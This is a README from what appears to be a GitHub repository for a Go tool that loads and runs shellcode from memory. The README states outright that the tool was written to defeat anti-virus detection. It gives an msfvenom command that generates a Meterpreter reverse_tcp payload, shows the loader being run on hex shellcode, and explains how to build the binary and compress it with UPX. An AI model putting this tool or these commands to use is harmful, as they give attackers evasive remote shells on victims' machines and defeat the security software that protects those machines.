 .github
cmd/sc
main.go
README.md
go.mod
shellcode_unix.go
shellcode_windows.go

shellcode

This is a program to run shellcode as its own process, all from memory. This was written to defeat anti-virus detection.

Usage

Keep in mind that only 64bit shellcode will run in a 64bit process. This can't autodetect your shellcode architecture.

Use msfvenom or metasploit to generate a bit of shellcode as hex format:

$ msfvenom -p windows/meterpreter/reverse_tcp -f hex -o rev.hex LHOST=127.0.0.1

c:\windows\temp>sc.exe fce8820000006089e531c0648b50308b520c8b52148b72280fb74a263

Sometimes the shellcode is larger than the limit of a command line with arguments. Try putting the whole thing in a batch script instead.

Build

Standard go building steps. Set GOOS to windows and GOARCH to the same as your shellcode, either 386 or amd64. This can't detect the architecture of your shellcode.

The resulting binary is a little big, 2.1M, but compresses well with UPX, roughly 508K.